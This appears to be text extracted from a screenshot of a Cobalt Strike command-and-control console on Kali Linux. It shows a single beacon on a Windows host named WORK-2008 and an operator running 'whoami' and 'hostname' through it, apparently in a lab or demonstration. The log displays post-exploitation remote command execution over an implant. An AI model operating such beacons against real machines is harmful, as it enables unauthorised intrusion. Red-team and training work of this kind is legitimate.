 Cobalt Strike
root@kali: ~/tools/cs4.2...
07:31 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0.114 192.168.0.114 http saul WORK-2008 powershell.exe 2992 x64 70ms
Event Log X Listeners X Beacon 192.168.0.114@2992 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
saulgoodman\saul
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
work-2008
[WORK-2008] saul/2992 (x64) last: 70ms
beacon>